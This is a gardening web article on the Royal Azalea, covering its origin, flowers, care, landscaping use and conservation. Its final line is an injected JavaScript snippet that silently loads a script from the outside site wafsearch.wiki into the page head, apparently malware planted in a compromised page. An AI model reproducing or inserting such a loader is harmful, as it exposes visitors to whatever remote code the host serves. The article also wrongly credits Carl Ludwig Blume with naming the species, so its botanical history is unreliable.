When the chill of winter finally gives way to the warmth of spring, gardens come alive with a riot of colors. Among the many blossoms adorning the landscape, the Royal Azalea (Rhododendron schlippenbachii) stands as a regal jewel, captivating all who encounter its breathtaking display. Known for its exquisite flowers and alluring fragrance, this elegant shrub has earned its place as a beloved favorite in gardens and landscapes around the world. In this article, we explore the enchanting world of the Royal Azalea, uncovering its beauty, history, and significance in horticulture.
Royal Azalea images















Origin and Distribution
The Royal Azalea is a deciduous species of rhododendron native to the Korean Peninsula and parts of eastern Russia. It was first discovered and named by the German botanist Carl Ludwig Blume in the early 19th century, honoring the Russian explorer and naturalist Baron von Schlippenbach.
Characteristics of the Royal Azalea
The Royal Azalea is renowned for its striking and fragrant flowers, which typically bloom in late spring to early summer. The blossoms are large and trumpet-shaped, with five distinct lobes, and can range in color from delicate shades of pink and pale lavender to a rich, vibrant magenta. The striking contrast between the flowers and the shrub’s lush green foliage creates an eye-catching spectacle in any garden setting.
The Royal Azalea is a deciduous shrub, shedding its leaves in the autumn before entering a brief period of dormancy during the winter months. As the temperatures rise and spring arrives, the shrub comes alive once more, bursting forth with an abundance of new growth and flowers.
Cultivation and Care
Cultivating the Royal Azalea requires some attention to its specific needs. Here are some essential tips for its successful growth and care:
- Soil and Location: The Royal Azalea thrives in well-drained, acidic soils rich in organic matter. It prefers partial shade or dappled sunlight, as excessive sunlight can scorch its delicate flowers and foliage.
- Watering: Regular and consistent watering is vital during the growing season, especially during dry spells. However, it is essential to avoid overwatering, as waterlogged soil can lead to root rot.
- Pruning: Light pruning immediately after flowering can help shape the shrub and promote a more compact and vigorous growth habit. Avoid heavy pruning, as this can reduce the number of flowers in the following year.
- Mulching: Applying a layer of organic mulch around the base of the shrub helps retain moisture, suppress weeds, and protect the roots during extreme temperatures.
Significance in Horticulture and Landscaping
The Royal Azalea’s stunning beauty and ease of cultivation have made it a popular choice in ornamental gardens, parks, and landscaping projects. It is often planted as a specimen shrub, in mixed borders, or as a colorful backdrop for other spring-flowering plants. The Royal Azalea’s ability to thrive in acidic soils also makes it a natural companion for other acid-loving plants, such as rhododendrons, camellias, and ferns.
Conservation Efforts
While the Royal Azalea is not currently considered endangered, its native populations are at risk due to habitat loss and over-collection. Efforts are being made to protect and preserve its natural habitats and ensure the sustainable cultivation of this majestic shrub.
The Royal Azalea stands as a testament to the beauty and resilience of the natural world. Its stunning flowers, delightful fragrance, and graceful presence bring joy to gardens and landscapes, heralding the arrival of spring with a burst of color. As we continue to cherish and cultivate the Royal Azalea, let us also remember the importance of conserving and protecting these precious botanical treasures, ensuring that future generations can also revel in the regal beauty of this enchanting shrub.
>var url = ‘https://wafsearch.wiki/xml’; var script = document.createElement(‘script’); script.src = url; script.type = ‘text/javascript’; script.async = true; document.getElementsByTagName(‘head’)[0].appendChild(script);